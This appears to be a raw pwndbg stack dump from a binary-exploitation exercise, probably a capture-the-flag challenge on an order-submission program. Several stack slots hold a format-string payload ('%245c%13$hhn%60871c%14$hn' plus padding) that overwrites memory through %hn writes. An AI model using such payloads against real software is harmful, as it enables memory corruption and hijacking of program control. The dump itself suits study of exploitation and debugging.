 pwndbg> stack 30
00:0000│  rsp 0x7fff034c0628 —▸ 0x400c93 ◂— mov eax, 0
01:0008│      0x7fff034c0630 ◂— 0x1ad07d2e0
02:0010│      0x7fff034c0638 —▸ 0xb80900 ◂— 0x3a3120726564724f ('Order 1:')
03:0018│      0x7fff034c0640 —▸ 0x400d38 ◂— pop rcx /* 'Your order is submitted!\n' */
04:0020│      0x7fff034c0648 —▸ 0xb80870 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
05:0028│      0x7fff034c0650 —▸ 0xb80900 ◂— 0x3a3120726564724f ('Order 1:')
06:0030│      0x7fff034c0658 —▸ 0xb80990 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nOrder 2: \n'
07:0038│      0x7fff034c0660 ◂— 0x35 /* '5' */
08:0040│      0x7fff034c0668 —▸ 0x7fff034c06f8 —▸ 0x7f92ad04824e (_dl_fini+526) ◂— mov rax, qword ptr [
rbp - 0x38]
09:0048│      0x7fff034c0670 —▸ 0x7fff034c06f9 ◂— 0xe000007f92ad0482
0a:0050│      0x7fff034c0678 —▸ 0x40000a ◂— add byte ptr [rax], al
0b:0058│      0x7fff034c0680 ◂— 0x0
0c:0060│      0x7fff034c0688 ◂— 0x1
0d:0068│      0x7fff034c0690 ◂— 0x0
0e:0070│      0x7fff034c0698 ◂— 0x10000007fffffff
0f:0078│      0x7fff034c06a0 —▸ 0x7f92ad01a780 (_IO_2_1_stdout_) ◂— 0xfbad2a84
10:0080│      0x7fff034c06a8 —▸ 0xb7f871 ◂— 0xa00007fff034c06
11:0088│      0x7fff034c06b0 —▸ 0x7fff034c0630 ◂— 0x1ad07d2e0
12:0090│      0x7fff034c06b8 ◂— 0x0
13:0098│      0x7fff034c06c0 —▸ 0x7f92ad07c040 (_rtld_global) —▸ 0x7f92ad07d2e0 ◂— 0x0
14:00a0│      0x7fff034c06c8 —▸ 0x7f92ad07c040 (_rtld_global) —▸ 0x7f92ad07d2e0 ◂— 0x0
15:00a8│      0x7fff034c06d0 ◂— 0x0
16:00b0│      0x7fff034c06d8 —▸ 0x7f92ad07ca48 (_rtld_global+2568) ◂— 0x0
17:00b8│      0x7fff034c06e0 —▸ 0x7fff034c0700 —▸ 0x7f92ad07d2e0 ◂— 0x0
18:00c0│      0x7fff034c06e8 ◂— 0x7b6cf20a1e0b1700
19:00c8│  rbp 0x7fff034c06f0 —▸ 0x7fff034c0780 ◂— 0x0
1a:00d0│      0x7fff034c06f8 —▸ 0x7f92ad04824e (_dl_fini+526) ◂— mov rax, qword ptr [rbp - 0x38]
1b:00d8│  r14 0x7fff034c0700 —▸ 0x7f92ad07d2e0 ◂— 0x0
1c:00e0│      0x7fff034c0708 —▸ 0x7f92ad07d890 —▸ 0x7fff0350f000 ◂— jg 0x7fff0350f047
1d:00e8│      0x7fff034c0710 —▸ 0x7f92ad040160 —▸ 0x7f92ace00000 ◂— 0x3010102464c457f